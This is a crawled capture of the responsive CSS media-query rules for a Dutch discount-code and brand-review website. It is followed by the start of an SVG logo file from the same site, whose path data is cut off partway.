		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/goedgemerkt.svg
body_size: 3895
content:
<svg xmlns="http://www.w3.org/2000/svg" width="304.32" height="118.48" viewBox="0 0 304.32 118.48"><defs><filter id="dropshadow" height="130%"><feGaussianBlur in="SourceAlpha" stdDeviation="2.83"/><feOffset dx="-5.67" dy="5.67" result="offsetblur"/><feComponentTransfer><feFuncA type="linear" slope="0.5"/></feComponentTransfer><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><path d="M355.47,132.41c.49,4.7-3.28,9-8.43,9.5L78.85,170.09c-5.15.54-9.73-2.83-10.22-7.54l-6.54-62.22c-.49-4.7,3.28-9,8.43-9.5L338.71,62.65c5.15-.54,9.72,2.83,10.22,7.54Z" transform="translate(-51.2 -62.59)" style="fill:#005380;fill-rule:evenodd" filter="url(#dropshadow)"/><path d="M354,131.33c.49,4.7-3.28,9-8.43,9.5L137.33,162.72c-5.15.54-9.72-2.83-10.22-7.54l-6.28-59.79c-.49-4.7,3.28-9,8.43-9.5L337.51,64c5.15-.54,9.73,2.83,10.22,7.54Z" transform="translate(-51.2 -62.59)" style="fill:#fff;fill-rule:evenodd"/><path d="M111.14,123.15c-2.77,1.44-4.5,4.71-6.5,6.84,1.89,5.78,2.7,5.91,6.08,13a1.35,1.35,0,0,1,0,2.28,1.29,1.29,0,0,1-2.25-.43c-5.25-3.22-7.93-6.45-11-7.34a110.91,110.91,0,0,0-8.26,9.4c-.07.31-.46,1.41-1.58,1.23s-1.18-1.25-1.17-1.61c-1.19-4.29.14-9.08,0-12.31-3.56.06-6.67-.89-11.81-2-.49.1-1.92.3-2.22-.63-.26-1.09,1.51-2,1.51-2a78.42,78.42,0,0,0,13-5.73c.08-2.19,1.46-8.51,3.16-15.11.15-.47-.1-1,.71-1.44a1.3,1.3,0,0,1,1.83.72c3.36,6.4,5.11,9.42,6.84,12.12,4.15.25,4.41-.09,10.74.34,0,0,2.1,0,2.73.68s-1.76,2-1.76,2" transform="translate(-51.2 -62.59)" style="fill:#fff;fill-rule:evenodd"/><path d="M343.76,111.42c-.2,0-.22-.43-.23-.46a1.29,1.29,0,0,0-1.73-.21c-.65.38-.76,1-.61,1.87a1.05,1.05,0,0,0,1.71.56c1.17-1,.78.37.64.54a1.86,1.86,0,0,1-3.24-1.05,2.36,2.36,0,0,1,1-2.57,2.1,2.1,0,0,1,2.92.36c0,.07.31.18.33.37,0,.47-.31.71-.77.58m-3.66-1.56a3.34,3.34,0,0,0,.26,4.67,3.22,3.22,0,0,0,4.56-.33,3.24,3.24,0,1,0-4.82-4.35m5.51,5a4.23,4.23,0,1,1-.23-5.95,4.36,4.36,0,0,1,.23,5.95" transform="translate(-51.2 -62.59)" style="fill:#0fa4de;fill-rule:evenodd"/><path d="M147.09,130.32q1.75,6.2,1.18,10.1T143.43,146a6,6,0,0,1-5-.14,4.11,4.11,0,0,1-1.65-1.67,4.6,4.6,0,0,1-.67-2.52,11.46,11.46,0,0,1,.38-2.41,2.94,2.94,0,0,1,.68-1.33q.41-.36.72.47a13.05,13.05,0,0,1,.44,3.29,2.6,2.6,0,0,0,1.32,2.16,3.1,3.1,0,0,0,2.9-.08,5.17,5.17,0,0,0,3.22-4q.49-2.89-1.13-8.62a5.87,5.87,0,0,1-3.72,3.1,6.75,6.75,0,0,1-2.86.25,6.83,6.83,0,0,1-3-1.11,6.94,6.94,0,0,1-2.16-2.57,7.82,7.82,0,0,1-.86-3.08,8,8,0,0,1,1.19-5.29,10,10,0,0,1,4.75-3.74,6,6,0,0,1,4.7.21,2.6,2.6,0,0,1,.08-.92,2,2,0,0,1,1.13-1.14,1.63,1.63,0,0,1,1.45.25,1.08,1.08,0,0,1,.46.48,1.35,1.35,0,0,1,.08.68,2.22,2.22,0,0,1,0,.65c0,.21-.07.4-.12.55a34.32,34.32,0,0,1,.66,5.49,26.18,26.18,0,0,0,.65,5.36m-3.44-8.45a4.42,4.42,0,0,0-2.16-1.05,5.69,5.69,0,0,0-2.32.24,8.08,8.08,0,0,0-3.9,2.79,5.48,5.48,0,0,0-.87,3.49,4.46,4.46,0,0,0,.58,2,4.17,4.17,0,0,0,1.38,1.7,3.69,3.69,0,0,0,2.71.77,4.18,4.18,0,0,0,2.3-.95,6.47,6.47,0,0,0,2.39-4.12,23,23,0,0,1,.15-2.31,10.15,10.15,0,0,0-.27-2.57" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M167.77,126.82a6.55,6.55,0,0,1-1,2.44,10.74,10.74,0,0,1-2.7,2.93,11.36,11.36,0,0,1-4.13,2,11.72,11.72,0,0,1-5.58-.09,5.84,5.84,0,0,1-3.11-2.36,9.63,9.63,0,0,1-1.62-4,10.24,10.24,0,0,1,.13-4.47,7.93,7.93,0,0,1,2-3.72,12.41,12.41,0,0,1,7.38-3.81,8.41,8.41,0,0,1,6.31,1.71,6.93,6.93,0,0,1,1.75,2,7.31,7.31,0,0,1,.71,2.19,20.87,20.87,0,0,1-.09,5.18m-2.69-.36a16.26,16.26,0,0,0,.26-3.91,4.09,4.09,0,0,0-.47-1.46,5.57,5.57,0,0,0-1.26-1.38,4.53,4.53,0,0,0-2.38-1.23,7.08,7.08,0,0,0-2.85.21,10.33,10.33,0,0,0-4.92,2.82,5.52,5.52,0,0,0-1.26,2.67,7.31,7.31,0,0,0,0,3.05,7,7,0,0,0,1.14,2.65,4.63,4.63,0,0,0,2.07,1.66,6.88,6.88,0,0,0,3.27.12,9.86,9.86,0,0,0,3.05-1.1,8.77,8.77,0,0,0,2.33-1.93,4.08,4.08,0,0,0,1-2.17" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M187.09,121a1.51,1.51,0,0,1-2,.2l-6.44,1.42q-2.13.48-3.64.88c-1,.3-1.57.54-1.61.71.18.48.42,1,.71,1.7a8.76,8.76,0,0,0,1,1.88,6.31,6.31,0,0,0,1.59,1.52,4.69,4.69,0,0,0,2.33.79,6.69,6.69,0,0,0,3-.56,2.82,2.82,0,0,0,1.23-1q1.49-2.09,2.11-2.3t.53.72a6.41,6.41,0,0,1-.32,2,6.27,6.27,0,0,1-.62,1.54,7.32,7.32,0,0,1-2,1.33,9.89,9.89,0,0,1-3.9.87,6.89,6.89,0,0,1-3.44-1,8.78,8.78,0,0,1-2.51-2.17,12.51,12.51,0,0,1-2.3-4.64q-.49.71-.81.7a1.84,1.84,0,0,1-.75-.11,1.07,1.07,0,0,1-.62-.55,2.29,2.29,0,0,1-.29-.88,1.88,1.88,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.44,2.44,0,0,1,1.26-.11q.31-7.37,4.38-8.72a7.06,7.06,0,0,1,1.7-.3,9.63,9.63,0,0,1,2.69.35,13.72,13.72,0,0,1,3.36,1.42,17.86,17.86,0,0,1,3.55,3,7.92,7.92,0,0,1,1.12,1,1.72,1.72,0,0,1,.34.83,1.73,1.73,0,0,1-.52,1.06m-3-1.6a11.69,11.69,0,0,0-4.53-3.19,6.92,6.92,0,0,0-3.72-.24,2.94,2.94,0,0,0-2.23,2,10.16,10.16,0,0,0-.33,1.74q-.09,1-.17,2.11a62.86,62.86,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M208.28,129.73a1.79,1.79,0,0,1-1.11.82,1.56,1.56,0,0,1-1.36-.3,1.9,1.9,0,0,1-.53-1.16,1.56,1.56,0,0,1,.14-1q-.48-2.55-1-4.63a9,9,0,0,1-1.38,2.35,8.82,8.82,0,0,1-2.35,2.15,7.12,7.12,0,0,1-3.25,1,8.79,8.79,0,0,1-4.24-.83,7.47,7.47,0,0,1-2.87-2.48,9,9,0,0,1-1.44-7.31,6.69,6.69,0,0,1,1.68-3.08,12.44,12.44,0,0,1,5.72-3.23,7.49,7.49,0,0,1,6.35.9c0-.67,0-1.86-.09-3.58s-.27-3.91-.55-6.73a1.73,1.73,0,0,1-.5-.9,1.66,1.66,0,0,1,1.11-2.25,1.44,1.44,0,0,1,1.43.25,2,2,0,0,1,.63,1.15,1.39,1.39,0,0,1-.19,1.07q.28,5.53.81,11a112.14,112.14,0,0,0,2.57,14.64,1.25,1.25,0,0,1,.54.85,1.35,1.35,0,0,1,.08.68,3,3,0,0,1-.23.67Zm-5.19-13.34-1.46-1a6.38,6.38,0,0,0-2.63-1,6.73,6.73,0,0,0-2.58.24,9.3,9.3,0,0,0-3.91,2.5,4.09,4.09,0,0,0-1.18,2.24,5.7,5.7,0,0,0,0,2.61,6.19,6.19,0,0,0,1.11,2.32,5.07,5.07,0,0,0,1.81,1.56,6,6,0,0,0,4.14.32,6.11,6.11,0,0,0,2.82-2,10.56,10.56,0,0,0,1.64-2.85,11.55,11.55,0,0,0,.59-2.12Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M225,120.92q1.75,6.2,1.18,10.1t-4.84,5.62a6,6,0,0,1-5-.13,4.09,4.09,0,0,1-1.65-1.67,4.57,4.57,0,0,1-.67-2.52,11.26,11.26,0,0,1,.38-2.41,2.94,2.94,0,0,1,.68-1.33q.41-.36.73.47a13.11,13.11,0,0,1,.44,3.29,2.62,2.62,0,0,0,1.32,2.16,3.11,3.11,0,0,0,2.9-.08,5.17,5.17,0,0,0,3.22-4q.49-2.89-1.13-8.62a5.85,5.85,0,0,1-3.72,3.1,6.64,6.64,0,0,1-2.85.26,6.81,6.81,0,0,1-3-1.11,6.93,6.93,0,0,1-2.16-2.57,7.86,7.86,0,0,1-.86-3.08,8,8,0,0,1,1.19-5.29,10,10,0,0,1,4.75-3.74,6,6,0,0,1,4.7.21,2.54,2.54,0,0,1,.08-.92,2,2,0,0,1,1.13-1.14,1.63,1.63,0,0,1,1.45.25,1.07,1.07,0,0,1,.45.48,1.35,1.35,0,0,1,.08.68,2.18,2.18,0,0,1,0,.65c0,.21-.07.4-.11.55a34.26,34.26,0,0,1,.66,5.49,26.4,26.4,0,0,0,.65,5.36m-3.44-8.45a4.39,4.39,0,0,0-2.16-1.05,5.62,5.62,0,0,0-2.32.24,8,8,0,0,0-3.89,2.79,5.49,5.49,0,0,0-.87,3.49,4.5,4.5,0,0,0,.58,2,4.24,4.24,0,0,0,1.38,1.71,3.7,3.7,0,0,0,2.7.77,4.18,4.18,0,0,0,2.3-.95,6.48,6.48,0,0,0,2.4-4.12,22.43,22.43,0,0,1,.15-2.32,10,10,0,0,0-.27-2.57" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path 